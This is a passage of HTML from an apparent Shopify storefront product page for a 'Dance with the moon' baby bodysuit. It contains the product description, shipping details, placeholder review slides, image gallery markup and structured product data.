                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><span><img src="//cdn.shopify.com/s/files/1/0913/3614/files/shirts-and-mugs_large.jpg?v=1490104577" alt="" style="display: block; margin-left: auto; margin-right: auto;">Dance with the moon? Blessed be baby...</span><br>Only available here, now also printed on <span>Fine Jersey Bodysuit for babies by Rabbit Skins</span>.<br>The bodysuit has Double-needle ribbed binding on neck, shoulders, sleeves and leg opening with EasyTear™label and Reinforced three snap closure.<br><br>Fabric composition: 4.5 oz. 100% combed ringspun cotton jersey.</p>
<p><span color="#9c9c9c" face="arial, sans-serif">100% Printed, Made, And Shipped From The USA<br></span><a href="http://spiritnest.com/pages/sizing-chart">View Sizing Chart</a></p>
<p>This product is made to order.<br>Production time will take 3-7 business days.</p>
<p><strong>**Note: Production of this item is currently delayed and will ship on the first week of March 2023. Thank you for understanding.</strong></p>
<div>
<p>Guaranteed safe checkout:<br><strong>PAYPAL | VISA | MASTERCARD</strong></p>
<p><strong>Shipping time</strong><br><span>US: 4 to 7 business days.</span><br><span><a href="http://spiritnest.com/pages/spirit-nest-shipping-info" target="_blank">International shipping details.</a></span></p>
</div>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div id="shopify-block-ARkFUOXVzSjF5Qzlmb__fbp_fast_bundle_product_bundle_with_ids_cC49RJ" class="shopify-block shopify-app-block">

    
        <div class="rbrFastBundlePage" bundle-ids="823214cc-2c43-4e30-b913-2ea1e1ad8472">
        </div>
    


</div>
<a href="/products/i-dance-with-the-moon-baby-onesie" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24270951612738__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24270951612738__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&width=550 550w,//spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864 629w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&width=1445"
    alt="I dance with the moon - Baby onesie"
    loading="lazy"
    width="1100"
    height="1253"
    data-media-id="146362073169"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&width=550 550w,//spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864 629w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&width=1445"
    alt="I dance with the moon - Baby onesie"
    loading="lazy"
    width="1100"
    height="1253"
    data-media-id="146362105937"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&width=550 550w,//spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864 629w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&width=1445"
    alt="I dance with the moon - Baby onesie"
    loading="lazy"
    width="1100"
    height="1253"
    data-media-id="146362138705"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&width=550 550w,//spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864 629w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&width=1445"
    alt="I dance with the moon - Baby onesie"
    loading="lazy"
    width="1100"
    height="1253"
    data-media-id="146362171473"
  ></div>
  </div>
</product-modal>


  

<script src="//spiritnest.com/cdn/shop/t/25/assets/product-modal.js?v=52128055760098790431741380089" defer="defer"></script>
    <script src="//spiritnest.com/cdn/shop/t/25/assets/media-gallery.js?v=21621056841727037201741380089" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24270951612738__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24270951612738__main"]') ||
        document.querySelector('variant-selects[data-section="template--24270951612738__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24270951612738__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24270951612738__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "I dance with the moon - Baby onesie",
      "url": "https:\/\/spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie",
      "image": [
          "https:\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864\u0026width=1920"
        ],
      "description": "Dance with the moon? Blessed be baby...Only available here, now also printed on Fine Jersey Bodysuit for babies by Rabbit Skins.The bodysuit has Double-needle ribbed binding on neck, shoulders, sleeves and leg opening with EasyTear™label and Reinforced three snap closure.Fabric composition: 4.5 oz. 100% combed ringspun cotton jersey.\n100% Printed, Made, And Shipped From The USAView Sizing Chart\nThis product is made to order.Production time will take 3-7 business days.\n**Note: Production of this item is currently delayed and will ship on the first week of March 2023. Thank you for understanding.\n\nGuaranteed safe checkout:PAYPAL | VISA | MASTERCARD\nShipping timeUS: 4 to 7 business days.International shipping details.\n",
      "sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178",
      "brand": {
        "@type": "Brand",
        "name": "Gelato - POD"
      },
      "offers": [{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie?variant=31742290062"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie?variant=31742289870"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie?variant=31742289998"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie?variant=31742290382"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie?variant=31742290190"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie?variant=31742290318"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie?variant=31742290702"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie?variant=31742290510"
          },
{
            "@type" : "Offer","sku": "https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/i-dance-with-the-moon-baby-onesie?variant=31742290638"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24270951612738__1767001984a944b482" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24270951612738__related-products" class="shopify-section section"><style data-shopify>.section-template--24270951612738__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24270951612738__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24270951612738__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24270951612738__related-products&product_id=9089802830&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24270951612738__17363741245bc3bcf4" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaC9acHRCMzNMYU00e__loox_reviews_loox_dynamic_section_wxTCEY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="9089802830"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Your Spiritual Sanctuary Awaits
                    </h2>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Curated For Free Spirits
                          </span>
                        </h3><div class="rte">
                            <p>Products carefully crafted to match your mystical life and witchy aesthetic</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Pocket-Friendly
                          </span>
                        </h3><div class="rte">
                            <p>Affordable prices for your new favorite treasures that don’t break the bank</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1500" alt="" srcset="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=165 165w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=360 360w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=535 535w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=750 750w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1070 1070w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1250 1250w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
